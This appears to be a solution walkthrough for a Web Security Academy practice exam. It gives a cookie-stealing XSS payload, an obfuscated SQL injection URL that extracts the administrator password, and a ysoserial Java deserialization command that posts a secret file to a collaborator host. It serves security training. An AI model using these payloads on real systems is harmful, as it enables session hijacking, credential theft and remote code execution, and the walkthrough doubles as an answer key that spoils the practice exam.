 Note: the parameter name's aren't the same, so each time you try to pass the practice exam you get different parameters.

- First part:

In the main page there is an XSS in the search box, to reproduce that search for any value in that box and change the url and the parameter 'searchterm' with yours, after that decode the base64 value and change it to your exploit server.

The payload:
<script>document.location='https://CHANGETHIS.web-security-academy.net/?searchterm=%5C%5C"-eval(atob(\'ZG9jdW1lbnQubG9jYXRpb249J2h0dHBzOi8vZXhwbG9pdC1DSEFOR0VUSElTLndlYi1zZWN1cml0eS1hY2FkZW15Lm5ldC8/Yz0nK2RvY3VtZW50LmNvb2tpZQ\'))}%2F%2F'</script>

Now copy your new payload and send it to the victim (this option can be found in the exploit server and the link is in the top of page of your webapp)

- Second part:

Go to advanced search and search for anything, we have a sql injection in the second parameter 'organizeBy', 'SortBy' or 'organize-by' depends on your webapp.

Payload:

https://CHANGETHIS.web-security-academy.net/search-advanced?find=&organize-by=(CAsT((CHr(113)||CHr(98)||CHr(120)||CHr(106)||CHr(113))||(SElECT/**/coAlESce(CAsT(password/**/As/**/varCHar(10000))::text,(CHr(32)))/**/fRoM/**/public.users/**/ORdEr/**/bY/**/password/**/OffSET/**/1/**/lImit/**/1)::text||(CHr(113)||CHr(122)||CHr(98)||CHr(98)||CHr(113))/**/As/**/nUmeric))&author=

Administrator password regex: qbxjq(.*?)qzbbq

- Third part:

After you login using the administrator credentials, go to the admin panel and you will have a new set session that has a weird base64 value, we have a java deserialization and you can easily run the payload below and change that cookie value and you will get the flag.

Download the version: ysoserial-master-8eb5cbfbf6-1.jar

[code]
java -jar ysoserial-master-8eb5cbfbf6-1.jar CommonsCollections5 "wget --post-file /home/carlos/secret XXXXXXXXX.burpcollaborator.net" | gzip -f | base64 -w0